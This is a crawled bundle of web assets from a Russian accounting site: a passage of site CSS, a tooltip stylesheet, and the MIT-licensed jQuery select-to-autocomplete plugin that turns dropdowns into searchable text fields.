	border-radius:14px; min-width:20px; border: 3px solid #090; padding:3px !important;}
	 .dalsi_video_small{
	padding:4px !important;
font-size:14px;
background-color:#D0D0D0;
color:#717171;
 cursor:pointer;text-shadow: 1px 1px 1px #fff;
        filter: dropshadow(color=#fff, offx=1, offy=1);
		border:1px solid #B2B2B2;
		text-decoration:none;}
		.dalsi_video_small:hover{
	padding:4px !important;
font-size:14px;
background-color:#B9B9B9;
color:#4C4C4C;
border:1px solid #828282;
}	 .testy a:visited, .testy a.visited
{
  text-decoration: underline;
  color: #113708 !important;
}
#downbanner{background:#FFF !important; width:970px; height:250px;   margin:0 auto; margin-top: 10px; -webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;  }
#downbanner_container{
border:1px solid #999; width:1024px; height:270px; background-color:#fff !important; position:relative; left:-18px; top:18px;}
.rightWrap{ position:relative; top:-20px;}

	.table_sede_ohr td{
		 border:1px solid #CCC !important;
	
	}
	.mobil_icon_footer{
		border:none !important; padding:0!important; margin:0!important; position:relative!important; top:2px!important; height:20px!important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.buhscheta.ru/css/tooltips.css
body_size: 760
content:
/** Tooltip Styles **/

a.tooltip
{
	position: relative;
	display: inline-block;
}

a.tooltip span
{
	position: absolute;
	width: 280px;
	padding: 5px;
	left: 50%;
	font-size: 13px;
	line-height: 16px;
	margin-left: -148px;
	text-align: center;
	visibility: hidden;
	bottom: 40px; /** Use 30px for simple fade in effect - Removes slide down effect **/
	
	opacity: 0;
	
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

	/** Custom Width **/
	
	a.width200 span
	{
		width: 200px;
		margin-left: -115px;
	}

	a.width250 span
	{
		width: 250px;
		margin-left: -134px;
	}
	
	a.width300 span
	{
		width: 300px;
		margin-left: -160px;
	}

		/** CSS Down Arrow **/
		
		a.tooltip span:after
		{
			content: '';
			position: absolute;
			bottom: -14px;
			left: 50%;
			margin-left: -9px;
			width: 0;
			height: 0;
			border-left: 10px solid transparent;
			border-right: 10px solid transparent;
		}

			a:hover.tooltip span
			{
				opacity: 1;

				visibility: visible;
				bottom: 30px;
				z-index: 100;
			}
	
a.imgleft
{
	float: left;
	margin: 0 15px 10px 0;
}

a.imgright
{
	float: right;
	margin: 0 0 10px 15px;
}
	
		a.imgleft span, a.imgright span
		{
			bottom: 140px; /** Use 130px for simple fade in effect - Removes slide down effect **/
		}
		
			a:hover.imgleft span, a:hover.imgright span
			{
				bottom: 130px;
			}



/** Magenta **/

	a.ttmagenta
	{
		color: #F03;
	}
		
		a.ttmagenta span
		{
			background: #F03;
			border: 4px solid #F03;
			color: #FFF;
		}
	
			a.ttmagenta span:after
			{
				border-top: 10px solid #F03;
			}
			
/** Green **/
	
	a.ttgreen
	{
		color: #9C0;
	}
		
		a.ttgreen span
		{
			background: #669933;
			border: 4px solid #669933;
			color: #FFF;
		}
	
			a.ttgreen span:after
			{
				border-top: 10px solid #669933;
			}
			
/** Blue **/
	
	a.ttblue
	{
		color: #39F;
	}
	
		a.ttblue span
		{
			background: #39F;
			border: 4px solid #39F;
			color: #FFF;
		}
	
			a.ttblue span:after
			{
				border-top: 10px solid #39F;
			}
			
/** Orange **/
	
	a.ttorange
	{
		color: #EC6C20;
	}
	
		a.ttorange span
		{
			background: #EC6C20;
			border: 4px solid #EC6C20;
			color: #FFF;
		}
	
			a.ttorange span:after
			{
				border-top: 10px solid #EC6C20;
			}
			
/** Red **/
			
	a.ttred
	{
		color: #C00F00;
	}
	
		a.ttred span
		{
			background: #C00F00;
			border: 4px solid #C00F00;
			color: #FFF;
		}
	
			a.ttred span:after
			{
				border-top: 10px solid #C00F00;
			}
			
/** Purple **/

	a.ttpurple
	{
		color: #96C;
	}
	
		a.ttpurple span
		{
			background: #96C;
			border: 4px solid #96C;
			color: #FFF;
		}
	
			a.ttpurple span:after
			{
				border-top: 10px solid #96C;
			}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.buhscheta.ru/js/jquery.select-to-autocomplete.js
body_size: 3059
content:
/*
Version: 1.0.5

Documentation: http://baymard.com/labs/country-selector#documentation

Copyright (C) 2011 by Jamie Appleseed, Baymard Institute (baymard.com)

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/
(function($){
  var settings = {
    'sort': false,
    'sort-attr': 'data-priority',
    'sort-desc': false,
    'autoselect': true,
    'alternative-spellings': true,
    'alternative-spellings-attr': 'data-alternative-spellings',
    'remove-valueless-options': true,
    'copy-attributes-to-text-field': true,
    'autocomplete-plugin': 'jquery_ui',
    'relevancy-sorting': true,
    'relevancy-sorting-partial-match-value': 1,
    'relevancy-sorting-strict-match-value': 5,
    'relevancy-sorting-booster-attr': 'data-relevancy-booster',
    handle_invalid_input: function( context ) {
      context.$text_field.val( context.$select_field.find('option:selected:first').text() );
    },
    handle_select_field: function( $select_field ) {
      return $select_field.hide();
    },
    insert_text_field: function( context ) {
      var $text_field = $( "<input></input>" );
      if ( settings['copy-attributes-to-text-field'] ) {
        var attrs = {};
        var raw_attrs = context.$select_field[0].attributes;
        for (var i=0; i < raw_attrs.length; i++) {
          var key = raw_attrs[i].nodeName;
          var value = raw_attrs[i].nodeValue;
          if ( key !== 'name' && key !== 'id' ) {
            attrs[key] = raw_attrs[i].nodeValue;
          }
        };
        $text_field.attr( attrs );
      }
      $text_field.blur(function() {
        var valid_values = context.$select_field.find('option').map(function(i, option) { return $(option).text(); });
        if ( !($text_field.val() in valid_values) && typeof settings['handle_invalid_input'] === 'function' ) {
          settings['handle_invalid_input'](context);
        }
      });
      // give the input box the ability to select all text on mouse click
      if ( context.settings['autoselect'] ) {
         $text_field.click( function() {
             this.select();
            });
      }
      return $text_field.val( context.$select_field.find('option:selected:first').text() )
        .insertAfter( context.$select_field );
    },
    extract_options: function( $select_field ) {
      var options = [];
      var $options = $select_field.find('option');
      var number_of_options = $options.length;
      
      // go over each option in the select tag
      $options.each(function(){
        var $option = $(this);
        var option = {
          'real-value': $option.attr('value'),
          'label': $option.text()
        }
        if ( settings['remove-valueless-options'] && option['real-value'] === '') {
          // skip options without a value
        } else {
          // prepare the 'matches' string which must be filtered on later
          option['matches'] = option['label'];
          var alternative_spellings = $option.attr( settings['alternative-spellings-attr'] );
          if ( alternative_spellings ) {
            option['matches'] += ' ' + alternative_spellings;
          }
          // give each option a weight paramter for sorting
          if ( settings['sort'] ) {
            var weight = parseInt( $option.attr( settings['sort-attr'] ), 10 );
            if ( weight ) {
              option['weight'] = weight;
            } else {
              option['weight'] = number_of_options;
            }
          }
          // add relevancy score
          if ( settings['relevancy-sorting'] ) {
            option['relevancy-score'] = 0;
            option['relevancy-score-booster'] = 1;
            var boost_by = parseFloat( $option.attr( settings['relevancy-sorting-booster-attr'] ) );
            if ( boost_by ) {
              option['relevancy-score-booster'] = boost_by;
            }
          }
          // add option to combined array
          options.push( option );
        }
      });
      // sort the options based on weight
      if ( settings['sort'] ) {
        if ( settings['sort-desc'] ) {
          options.sort( function( a, b ) { return b['weight'] - a['weight']; } );
        } else {
          options.sort( function( a, b ) { return a['weight'] - b['weight']; } );
        }
      }
      
      // return the set of options, each with the following attributes: real-value, label, matches, weight (optional)
      return options;
    }
  };
  
  var public_methods = {
    init: function( customizations ) {
      
      if ( $.browser.msie && parseInt($.browser.version, 10) <= 7) {
        
        return this;
        
      } else {
        
        settings = $.extend( settings, customizations );

        return this.each(function(){
          var $select_field = $(this);
          
          var context = {
            '$select_field': $select_field,
            'options': settings['extract_options']( $select_field ),
            'settings': settings
          };

          context['$text_field'] = settings['insert_text_field']( context );
          
          settings['handle_select_field']( $select_field );
          
          if ( typeof settings['autocomplete-plugin'] === 'string' ) {
            adapters[settings['autocomplete-plugin']]( context );
          } else {
            settings['autocomplete-plugin']( context );
          }
        });
        
      }
      
    }
  };
  
  var adapters = {
    jquery_ui: function( context ) {
      // loose matching of search terms
      var filter_options = function( term ) {
        var split_term = term.split(' ');
        var matchers = [];
        for (var i=0; i < split_term.length; i++) {
          if ( split_term[i].length > 0 ) {
            var matcher = {};
            matcher['partial'] = new RegExp( $.ui.autocomplete.escapeRegex( split_term[i] ), "i" );
            if ( context.settings['relevancy-sorting'] ) {
              matcher['strict'] = new RegExp( "^" + $.ui.autocomplete.escapeRegex( split_term[i] ), "i" );
            }
            matchers.push( matcher );
          }
        };
        
        return $.grep( context.options, function( option ) {
          var partial_matches = 0;
          if ( context.settings['relevancy-sorting'] ) {
            var strict_match = false;
            var split_option_matches = option.matches.split(' ');
          }
          for ( var i=0; i < matchers.length; i++ ) {
            if ( matchers[i]['partial'].test( option.matches ) ) {
              partial_matches++;
            }
            if ( context.settings['relevancy-sorting'] ) {
              for (var q=0; q < split_option_matches.length; q++) {
                if ( matchers[i]['strict'].test( split_option_matches[q] ) ) {
                  strict_match = true;
                  break;
                }
              };
            }
          };
          if ( context.settings['relevancy-sorting'] ) {
            var option_score = 0;
            option_score += partial_matches * context.settings['relevancy-sorting-partial-match-value'];
            if ( strict_match ) {
              option_score += context.settings['relevancy-sorting-strict-match-value'];
            }
            option_score = option_score * option['relevancy-score-booster'];
            option['relevancy-score'] = option_score;
          }
          return (!term || matchers.length === partial_matches );
        });
      }
      // update the select field value using either selected option or current input in the text field
      var update_select_value = function( option ) {
        if ( option ) {
          if ( context.$select_field.val() !== option['real-value'] ) {
            context.$select_field.val( option['real-value'] );
            context.$select_field.change();
          }
        } else {
          var option_name = context.$text_field.val().toLowerCase();
          var matching_option = { 'real-value': false };
          for (var i=0; i < context.options.length; i++) {
            if ( option_name === context.options[i]['label'].toLowerCase() ) {
              matching_option = context.options[i];
              break;
            }
          };
          if ( context.$select_field.val() !== matching_option['real-value'] ) {
            context.$select_field.val( matching_option['real-value'] || '' );
            context.$select_field.change();
          }
          if ( matching_option['real-value'] ) {
            context.$text_field.val( matching_option['label'] );
          }
          if ( typeof context.settings['handle_invalid_input'] === 'function' && context.$select_field.val() === '' ) {
            context.settings['handle_invalid_input']( context );
          }
        }
      }
      // jQuery UI autocomplete settings & behavior
      context.$text_field.autocomplete({
        'minLength': 0,
        'delay': 0,
        'autoFocus': true,
        source: function( request, response ) {
          var filtered_options = filter_options( request.term );
          if ( context.settings['relevancy-sorting'] ) {
            filtered_options = filtered_options.sort( function( a, b ) { return b['relevancy-score'] - a['relevancy-score']; } );
          }
          response( filtered_options );
        },
        select: function( event, ui ) {
          update_select_value( ui.item );
        },
        change: function( event, ui ) {
          update_select_value( ui.item );
        }
      });
      // force refresh value of select field when form is submitted
      context.$text_field.parents('form:first').submit(function(){
        update_select_value();
      });
      // select current value
      update_select_value();
    }
  };

  $.fn.selectToAutocomplete = function( method ) {
    if ( public_methods[method] ) {
      return public_methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
    } else if ( typeof method === 'object' || ! method ) {
      return public_methods.init.apply( this, arguments );
    } else {
      $.error( 'Method ' +  method + ' does not exist on jQuery.fn.selectToAutocomplete' );
    }    
  };
  
})(jQuery); 
